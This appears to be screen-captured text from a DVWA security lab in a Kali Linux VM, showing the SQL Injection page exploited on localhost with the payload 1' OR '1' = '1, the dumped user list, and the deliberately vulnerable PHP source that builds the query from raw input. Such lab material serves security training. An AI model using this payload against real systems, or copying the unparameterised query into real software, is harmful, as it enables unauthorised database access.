 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 20:44
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Damn Vulnerable Web Application (DVWA)Source :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1:42001/vulnerabilities/view_source.php?id=sqli&security=low
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . (
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
break;